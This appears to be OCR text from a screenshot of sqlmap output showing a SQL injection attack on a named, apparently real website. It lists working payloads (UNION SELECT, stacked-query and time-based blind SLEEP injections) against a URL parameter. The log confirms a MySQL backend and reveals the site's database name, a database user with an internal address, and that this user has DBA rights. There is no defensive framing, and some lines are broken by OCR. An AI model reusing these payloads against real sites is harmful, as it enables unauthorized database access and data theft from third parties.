 C:\WINDOWS\system32\cmd.exe
L SELECT NULL, NULL, NULL, CONCAT(0x3a77766c3a,0x4f574744736266797979,0x3a797765
3a), NULL, NULL, NULL, NULL, NULL#.html
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://www.365bj.com:80/about/Default/index/id/3; SELECT SLEEP(5);-
- .html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.365bj.com:80/about/Default/index/id/3 AND SLEEP(5).html
---
[09:22:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:22:18] [INFO] fetching current user
current user:    'hprice@192.168.10.%'
[09:22:19] [INFO] fetching current database
current database:    '365bj'
[09:22:20] [INFO] testing if current user is DBA
[09:22:20] [INFO] fetching current user
current user is DBA:    'True'